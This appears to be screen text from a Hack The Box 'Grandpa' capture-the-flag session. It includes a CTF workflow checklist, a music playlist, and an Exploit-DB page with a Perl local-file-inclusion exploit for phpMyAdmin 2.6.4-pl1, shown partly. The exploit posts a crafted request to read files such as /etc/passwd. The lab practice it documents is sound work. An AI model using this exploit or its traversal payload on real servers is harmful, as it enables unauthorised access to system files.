 CTF
FLOW
Enumerate
Take Notes
Research
Exploit
PrivEsc
Persistence
TAKE NOTES!!
Background
Music
4am - Carl Henriksson
After Sundown - Magnofield
Away We Go - Farrell Wooten
Black Rain - Max Anson
Borderlands - Hallman
Danger Sun - Max Anson
Enterprise - Magnofield
Excess - Wendel Scherer
Fear Being Unfelt - Ingrid Witt
Hacks - Christian Andersen
Inner Universe - Freeze Dream
*CherryTree 0.38.8
phpMyAdmin 2.6.4-pl1 -...
tj@kali: ~/ctfs/grandpa
21:55:55
phpMyAdmin 2.6.4-pl1 - Directory Traversal - PHP webapps Exploit - Mozilla Firefox
Hack The Box :: Grandpa
Error
http://grandpa/phpmyadmin
phpMyAdmin 2.6.4-pl1 -
https://www.exploit-db.com/exploits/1244
Copy
#!/usr/bin/perl
use IO::Socket;
# SecurityReason.com TEAM
# Maksymilian Arciemowicz ( cXIb8O3 ) cxib@securtiyreason.com
#
# Local file inclusion (./$FILE)
# simple exploit phpMyAdmin 2.6.4-pl1
#
#
# SecurityReason.com
if (@ARGV < 3)
{
print "\r\n SecurityReason TEAM\r\n";
print "[cXIb8O3] EXPLOIT for phpMyAdmin 2.6.4-pl1\r\n";
print " \r\n";
print "perl phpmyadmin-2.6.4-pl1.pl HOST /DIR/ FILE\r\n\r\n";
print "HOST - Host where is phpmyadmin example: http://localhost\r\n";
print "DIR - Directory to PMA example: /phpMyAdmin-2.6.4-pl1/\r\n";
print "FILE - file to inclusion ../../../../../etc/passwd\r\n\r\n";
print "example cmd: perl phpmyadmin-2.6.4-pl1.pl http://localhost /phpMyAdmin-2.6.4-pl1/ ../../../../../etc/passwd\r\n\r\n";
exit();
}
$HOST = $ARGV[0];
$DIR = $ARGV[1]."libraries/grab_globals.lib.php";
$FILE = "usesubform[1]=1&usesubform[2]=1&subform[1][redirect]=".$ARGV[2]."&subform[1][cXIb8O3]=1";
$LENGTH = length $FILE;
print "\r\nATTACK HOST IS: ".$HOST."\r\n\r\n";
$HOST =~ s/(http:\/\/)//;
$get1 = IO::Socket::INET->new( Proto => "tcp", PeerAddr => "$HOST", PeerPort => "80") || die "Error 404\r\n\r\n";
print $get1 "POST ".$DIR." HTTP/1.0\n";
print $get1 "Host: ".$HOST."\n";
print $get1 "Content-Type: application/x-www-form-urlencoded\n";
print $get1 "Content-Length: ".$LENGTH."\n\n";
PWK
AWAE
WIFU
https://twitter.com/apione